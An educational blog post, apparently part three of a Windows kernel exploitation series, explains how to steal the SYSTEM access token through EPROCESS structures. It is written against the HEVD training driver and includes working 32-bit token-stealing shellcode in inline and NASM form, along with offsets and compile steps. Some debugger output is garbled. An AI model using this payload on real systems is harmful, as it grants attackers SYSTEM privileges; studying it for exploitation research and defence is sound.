# Starting with Windows Kernel Exploitation  $-$  part  $3 -$  stealing the Access Token

Posted on [June](https://hshrzd.wordpress.com/2017/06/22/starting-with-windows-kernel-exploitation-part-3-stealing-the-access-token/) 22, 2017

Recently I started learning Windows Kernel Exploitation, so I decided to share some of my notes in form of a blog.

In the previous parts I shown how to set up the environment. Now we will get familiar with the payloads used for privilege *escalation.*

What I use for this part:

- The environment described in the previous parts [\[1\]](https://hshrzd.wordpress.com/2017/05/28/starting-with-windows-kernel-exploitation-part-1-setting-up-the-lab/) and [\[2\]](https://hshrzd.wordpress.com/2017/06/05/starting-with-windows-kernel-exploitation-part-2/)
- [nasm](http://www.nasm.us/)
- [HxD](https://mh-nexus.de/en/hxd/)

Just to recall, we are dealing with a vulnerable driver, to which we are supplying a buffer from the userland. In the previous part we managed to trigger some crashes, by supplying a malformed input. But the goal is to prepare the input in such a way, that instead of crashing the execution will be smoothly redirected into our code.

Very often, the passed payload is used to escalate privileges of the attacker's application. It can be achieved by stealing the **[Access](https://en.wikipedia.org/wiki/Access_token) Token** of the application with higher privileges.

### Viewing the Access Token

Every process running on the system has it's EPROCESS structure that encapsulates all the data related to it. You can see the full definition i.e. [here](https://www.nirsoft.net/kernel_struct/vista/EPROCESS.html). (The EPROCESS structure has some slight differences from one version of Windows to another - read [more](https://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/eprocess/index.htm)). Some members of EPROCESS, such as PEB (Process [Environment](https://en.wikipedia.org/wiki/Process_Environment_Block) Block), are accessible form the user mode. Others - i.e. the mentioned **[Access](https://en.wikipedia.org/wiki/Access_token) Token** - only from the kernel mode. We can see all the fields of EPROCESS using WinDbg:

dt nt!\_EPROCESS



As we can see, the field *Token* has an offset 0xF8 from the beginning of the structure.

Let's display the details of the type containing the token:



The token is stored in a union \_EX\_FAST\_REF, having two fields: *RefCnt* (reference counter) and *Value*. We are interested in replacing the *Value* only. The reference counter should better stay untouched for the sake of application stability.

Now, let's have a look at tokens of some applications running on the Debuggee machine. We can list the processes using:

!dml proc

#### Example:

|kd> !dml\_proc<br>|<u>Address PID Image file name</u><br>|83fb8020 4... System 81108021 4 System<br>
84e85a68 108 smss.exe<br>
84e50d40 150 csrss.exe<br>
84e545f0 174 wininit.exe  $\frac{84e4abf0}{8}$  180 csrss.exe  $\frac{84e4d148}{855d6190}$  19c winlogon.exe 855d6b90 1e0 services.e<br>855dad40 1e8 lsass.exe<br>855dbcf8 1f0 lsm.exe<br>8565fd40 25c svchost.ex<br>8566d030 29c VBoxServic<br>85669250 2d0 svchost.ex services.exe svchost.exe 05660030 29c VBoxService.ex svchost.exe 85695030 300 svchost.exe

The first column shown is an address of EPROCESS structure corresponding to the particular process.

Now, using the displayed addresses, we can find more details about chosen processes.

We can notice the Access Token among the displayed fields:

|kd> !process 8566d030<br>|PROCESS 8566d030 SessionId: 0 Cid: 029c | Peb: <u>7ffd4000</u> ParentCid: <u>01e0</u><br>|- DirBase:\_13c3a000 ObjectTable: 8fdacbb0 HandleCount: 117. Finage: VBoxService.exe<br>
VadRoot 8566b378 Vads 73 Clone 0 Private 307. Modified 68. Locked 0.<br>
DeviceMap 88c08a38  $\begin{array}{r} 01115613 \\ 01156133 \\ 00100100 \\ 00100100 \\ 001000 \\ 36216 \end{array} \hskip .25em .862$ ElapsedTime UserTime KernelTime QuotaPoolUsage[PagedPool] QuotaPoolUsage[NonPagedPool]<br>Working Set Sizes (now,min,max)<br>PeakWorkingSetSize 4836 4836<br>(901, 50, 345) (3604KB, 200KB, 1380KB)<br>986  $43$  Mb<br> $45$  Mb<br> $5777$ VirtualSize PeakVirtualSize PageFaultCount BACKGROUND MemoryPriority BasePriority CommitCharge 370

We can also display the token in more low-level ways:

 $\begin{tabular}{|l|l|} \hline \texttt{kd}>dt~nt!\_EX\_FAST\_REF$ 8566d030+f8 \\ \hline +0x000\t0bject & : 0x8fd \\ +0x000\t0efCnt & : 0y100 \\ +0x000\t0a1ue & : 0x8fd \end{tabular}$ : 0x8fdbb3b4 Void  $: 0x8fdbb3b4$ 

dt nt!\_EX\_FAST\_REF [address of EPROCESS] + [offset to the Token field]

Or:

dd [address of EPROCESS] + [offset to the Token field]



As we can conclude from the above, the function *!process* automatically applied the mask and filtered out the reference counter from the displayed information. We can do the same thing manually, applying the mask that removes last 3 bytes with the help of eval expression:

?[token] & 0xFFFFFFF8

```
<u>----- --------</u>
|xd> 70x08566d030 & 0xFFFFFFFF8<br>|Evaluate expression: -2056859600 = 8566d030
```
### Stealing the Access Token via WinDbg

As an exercise, we will run a *cmd.exe* on a Debuggee machine and elevate it's privileges from the Debugger machine, using WinDbg. See the video:



First, I am listing all the processes. Then, I am displaying Access Tokens of the chosen processes: *System* and *cmd*. I copied the the Access Token of *System* to into *cmd*, applying appropriate masks in order to preserve the reference counter. As a result, cmd.exe got elevated.

### The token-stealing payload

Now we have to replicate this behavior via injected code. Of course it is not gonna be as easy, because we will be no longer aided by WinDbg.

Some well documented examples of the token-stealing payloads are provided as a part of *Exploit* code in the official HEVD repository: <https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/Payloads.c>

The purpose of all the included payloads is the same: stealing the Access Token. However, we can see that they are in a bit different variants, appropriate for particular vulnerabilities. Most of their code is identical, only the ending differs (commented as "*Kernel Recovery Stub*"). It is a code used to make all the necessary cleanups, so that the application will not crash while returning after the payload execution.

Anyways, let's take a look at the generic one:

<https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/Payloads.c#L186>

```
asm {
  pushad
                                    : Save registers state
  ; Start of Token Stealing Stub
  xor eax, eax
                                    : Set ZERO
  ; _KTHREAD is located at FS: [0x124]
  mov eax, [eax + EPROCESS OFFSET]
                                   ; Get nt! KTHREAD.ApcState.Process
                                    ; Copy current process _EPROCESS structure
  mov ecx, eax
  mov edx, SYSTEM_PID
                                    ; WIN 7 SP1 SYSTEM process PID = 0x4
  SearchSystemPID:
      mov eax, [eax + FLINK_OFFSET]
                                  ; Get nt! EPROCESS.ActiveProcessLinks.Flink
      sub eax, FLINK_OFFSET
      cmp [eax + PID_OFFSET], edx
                                   ; Get nt!_EPROCESS.UniqueProcessId
      jne SearchSystemPID
  mov edx, [eax + TOKEN OFFSET]
                                    ; Get SYSTEM process nt! EPROCESS. Token
  mov [ecx + TOKEN OFFSET], edx
                                    ; Replace target process nt!_EPROCESS.Token
                                    ; with SYSTEM process nt!_EPROCESS.Token
  ; End of Token Stealing Stub
                                    ; Restore registers state
  popad
```
First of all, we have to find the beginning of EPROCESS structure. With WinDbg there was no effort required to do this – it was just displayed on the command. Now, we need to find the beginning of this structure by our own, navigating through some other fields.

As a starting point, we will use KPCR (Kernel Processor Control Region) structure, that is pointed by FS register on 32bit versions of Windows (and by GS on 64 bit).

The code presented above takes advantage of the relationship between the following structures:

```
KPCR (PrcbData) -> KPRCB (CurrentThread) -> KTHREAD (ApcState) -> KAPC_STATE (Process) -> KPROCESS
```
KPROCESS is the first field of the [EPROCESS](https://www.nirsoft.net/kernel_struct/vista/EPROCESS.html) structure, so, by finding it we ultimately found the beginning of EPROCESS:

```
typedef struct _EPROCESS
    KPROCESS Pcb;
      EX_PUSH_LOCK ProcessLock;
      LARGE INTEGER CreateTime;
      EXAMPLE INTEGER ExitTime;<br>EX RUNDOWN REF RundownProtect;
     PVOID UniqueProcessId;
     LIST ENTRY ActiveProcessLinks;
```
 $\mathcal{E}$ 

When the EPROCESS of the current process has been found, we will use it's other fields to find the EPROCESS of the *SYSTEM* process.

```
typedef struct _EPROCESS
     KPROCESS Pcb;
     EX_PUSH_LOCK ProcessLock;
     LARGE INTEGER CreateTime;
     LARGE INTEGER ExitTime;
      EX RUNDOWN REF RundownProtect;
     PVOID UniqueProcessId;
     LIST ENTRY ActiveProcessLinks;
```
[LIST\\_ENTRY](https://www.nirsoft.net/kernel_struct/vista/LIST_ENTRY.html) is an element of a double link list, connecting all the running processes:

typedef struct \_LIST\_ENTRY PLIST\_ENTRY Flink;<br>PLIST\_ENTRY Blink; } LIST\_ENTRY, \*PLIST\_ENTRY;

The field Flink points to the LIST\_ENTRY field of the next process. So, by navigating there and substituting the field's offset, we get a pointer to the EPROCESS structure of another process.

Now, we need to get the PID value (*UniqueProcessId*) and compare it with the PID typical for the *System* process:

typedef struct \_EPROCESS KPROCESS Pcb; EX PUSH LOCK ProcessLock; LARGE INTEGER CreateTime; LARGE INTEGER ExitTime; EX RUNDOWN REF RundownProtect; PVOID UniqueP LIST\_ENTRY ActiveProcessLinks;

This is the corresponding code fragment in the exploit:

mov edx, SYSTEM\_PID ; WIN 7 SP1 SYSTEM process PID = 0x4 SearchSystemPID: mov eax, [eax + FLINK\_OFFSET] ; Get nt!\_EPROCESS.ActiveProcessLinks.Flink sub eax, FLINK OFFSET cmp [eax + PID\_OFFSET], edx ; Get nt!\_EPROCESS.UniqueProcessId jne SearchSystemPID

Once we have EPROCESS of the *System* as well as EPROCESS of our process, we can copy the token from one to another. In the presented code reference counter was not preserved:



When we look for the offsets of particular fields, WinDbg comes very handy. We can display commented structures by the following command:

dt nt!<structure name>

For example:

dt nt!\_KPCR



dt nt!\_KPRCB



0x120 + 0x004 = 0x124

That gives the mentioned offset:

; \_KTHREAD is located at FS:[0x124]

# Writing the payload

We can write the code of the payload by inline assembler (embedded inside the C/C++ code) as it is demonstrated in HEVD exploit:

<https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/Payloads.c#L63>

However, in such case our code will be wrapped by the compiler. As we can see, some additional prolog and epilog was added:



That's why we have to remove the additional DWORDs from the stack before we return, by adding 12 (0xC) to the stack pointer (ESP):

<https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/Payloads.c#L94>



If we want to avoid the hassle, we can declare our function as naked (read more [here](https://msdn.microsoft.com/en-us/library/5ekezyy2.aspx)). It can be done by adding a special declaration before the function, i.e.:

```
__declspec(naked) VOID TokenStealingPayloadWin7()
```
[https://github.com/hasherezade/wke\\_exercises/blob/master/stackoverflow\\_expl/payload.h#L16](https://github.com/hasherezade/wke_exercises/blob/master/stackoverflow_expl/payload.h#L16)

Another option is to compile the assembler code externally, i.e. using [NASM.](http://www.nasm.us/) Then, we can export the compiled buffer i.e. to a hexadecimal string.

As an exercise, we will also add some slight modification to the above payload, so that it can preserve the reference counter:

[https://github.com/hasherezade/wke\\_exercises/blob/master/stackoverflow\\_expl/shellc.asm](https://github.com/hasherezade/wke_exercises/blob/master/stackoverflow_expl/shellc.asm)

```
[bits 32]
```

```
start:
pushad
mov eax, [fs:0x124]
mov eax, [eax + 0x050] ; KTHREAD.ApcState.Process
mov ecx, eax ; we got the EPROCESS of the current process
mov edx, 0x4 ; WIN 7 SP1 SYSTEM process PID = 0x4
search_system_process:
   mov eax, [eax + 0x0b8] ; _EPROCESS.ActiveProcessLinks
   sub eax, 0x0b8 ; got to the beginning of the next EPROCESS
   cmp [eax + 0x0b4], edx ; [EPROCESS.UniqueProcessId == 4 (PID of System) ?jnz search_system_process
mov edx, [eax + 0xf8] ; copy _EPROCESS. Token of System to edx
mov edi, [ecx + 0xf8] ; current process token
and edx, 0xFFFFFFF8
and edi, 0x3
add edx, edi
mov [ecx + 0x0f8], edx ; modify the token of the current process
popad
xor eax, eax
                                     ; Set NTSTATUS SUCCEESS
                                     ; Restore saved EBP
pop ebp
ret<sub>8</sub>; Return cleanly
```
#### Compile:

nasm.exe shellc.asm

Then, we can open the result in a hexeditor and copy the bytes. Some of the hexeditors (i.e. [HxD](https://mh-nexus.de/en/hxd/)) have even a support to copy the data as an array appropriate for a specific programming language:



You can see the both variants of the payload (the inline and the shellcode) demonstrated in my StackOverflow exploit for HEVD:

[https://github.com/hasherezade/wke\\_exercises/tree/master/stackoverflow\\_expl](https://github.com/hasherezade/wke_exercises/tree/master/stackoverflow_expl)

Compiled: <https://drive.google.com/open?id=0Bzb5kQFOXkiSWTJOS2VZZ0JiU3c>

See it in action:



Details about exploiting this vulnerability will be described in the next part. See also writeups by Osanda and Sam added *in the appendix.*

# Appendix

<https://osandamalith.com/2017/04/05/windows-kernel-exploitation-stack-overflow/> – Osanda Malith on Stack Overflow

<https://www.whitehatters.academy/intro-to-windows-kernel-exploitation-3-my-first-driver-exploit/> – Sam Brown on Stack Overflow

<https://briolidz.wordpress.com/2013/11/17/windbg-some-debugging-commands/> – a handy set of commonly used WinDbg commands

**[hasherezade's](https://hshrzd.wordpress.com/) 1001 nights**

*Blog at [WordPress.com.](https://wordpress.com/?ref=footer_blog)*